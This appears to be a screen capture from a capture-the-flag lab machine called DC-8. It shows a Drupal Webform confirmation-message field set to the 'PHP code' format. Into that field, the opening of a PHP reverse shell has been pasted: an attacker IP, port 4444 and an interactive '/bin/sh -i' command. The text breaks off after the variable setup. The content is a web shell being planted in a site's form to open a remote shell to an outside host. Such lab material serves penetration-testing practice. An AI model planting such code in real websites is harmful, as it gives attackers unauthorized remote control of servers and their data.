 Contact Us
DC-8
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
THANK YOU FOR CONTACTING US
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.222.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.